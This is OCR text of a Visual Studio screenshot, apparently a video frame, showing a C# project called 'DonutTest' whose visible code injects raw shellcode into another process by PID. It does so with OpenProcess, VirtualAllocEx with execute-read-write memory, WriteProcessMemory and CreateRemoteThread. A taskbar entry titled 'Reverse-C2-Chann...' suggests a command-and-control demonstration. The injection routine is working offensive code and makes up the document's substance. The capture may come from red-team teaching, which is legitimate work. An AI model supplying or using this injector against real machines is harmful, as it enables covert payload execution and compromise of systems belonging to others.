 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) DonutTest Sign in
Debug Any CPU Start Live Share
Server Explorer
Toolbox
Solution Explorer
Search Solution Explorer (Ctrl+ç)
Solution 'DonutTest' (2 of 2 projects)
DemoCreateProcess
DonutTest
Properties
References
App.config
Program.cs
Program.cs
DonutTest ShellcodeTest.Program CreateRemoteThread(IntPtr hProcess, IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpS
else
Console.WriteLine("[!] Failed to inject!");
return 0;
}
/// <summary>
/// Injects raw shellcode into the target process using CreateRemoteThread.
/// </summary>
/// <param name="shellcode">The shellcode to inject.</param>
/// <param name="procPID">The PID of the target process.</param>
/// <returns></returns>
2 references
public static IntPtr Inject(byte[] shellcode, int procPID)
{
IntPtr procHandle = OpenProcess(PROCESS_CREATE_THREAD | PROCESS_QUERY_INFORMATION | PROCESS_VM_OPERATION | PROCESS_VM_WRITE | PROCESS_VM_READ, false, procPID);
IntPtr allocMemAddress = VirtualAllocEx(procHandle, IntPtr.Zero, (uint)shellcode.Length, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
UIntPtr bytesWritten;
WriteProcessMemory(procHandle, allocMemAddress, shellcode, (uint)shellcode.Length, out bytesWritten);
return CreateRemoteThread(procHandle, IntPtr.Zero, 0, allocMemAddress, IntPtr.Zero, 0, IntPtr.Zero);
}
[System.Runtime.InteropServices.DllImport("kernel32.dll")]
1 reference
public static extern bool IsWow64Process(System.IntPtr hProcess, out bool lpSystemInfo);
/// <summary>
/// Checks whether the process is 64-bit.
/// </summary>
/// <returns>Returns true if process is 64-bit, and false if process is 32-bit.</returns>
120 % No issues found CRLF
Output
Show output from: Build
Git Changes Properties Solution Explorer Error List Output
Ready 0 0
Reverse-C2-Chann... DonutTest - Micros... Administrator: Pow... C:\Users\lsec\Deskt...
5:06 AM
8/31/2023